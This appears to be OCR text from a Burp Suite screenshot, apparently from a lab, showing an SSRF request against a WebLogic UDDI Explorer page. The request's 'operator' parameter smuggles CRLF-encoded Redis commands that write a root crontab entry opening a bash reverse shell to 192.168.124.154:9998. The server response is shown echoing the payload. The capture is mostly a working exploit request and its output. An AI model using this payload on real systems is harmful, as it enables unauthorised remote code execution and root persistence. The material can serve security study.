 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Fastjson scan Struts Finder Autorize
1 × 2 × 3 × 4 × 5 × 6 × ...
发送 取消 < > 目标: http://192.168.124.136:7001
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=
sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&
operator=
test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20ba
sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.124.154%2F9998%200%3E%261%5Cn%5C
n%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfil
ename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa HTTP/1.1
2 Host: 192.168.124.136:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/ser
vices/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethod
s.net/glue/inquire/uddi!XMethods|; JSESSIONID=
R2k5hv6TDZtJ0hLMjctswHNdlx1nRg7dyS71ZyQ4DKJyb2LGD3wJ!-1673194988
9 Upgrade-Insecure-Requests: 1
Search... 没有匹配
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
385
386
387 =5 cellspacing=5 valign=top>
388
389
390
391 ctures.exception.XML_SoapException: no protocol: test
392
393 * * root bash -i &gt;&amp; /dev/tcp/192.168.124.154/9998 0&gt;&amp;1\n\n\
394
395 ntab
396
397
398
399
400
401
402
403
404
405
Search... 没有匹配
完成 10,881字节 | 9毫秒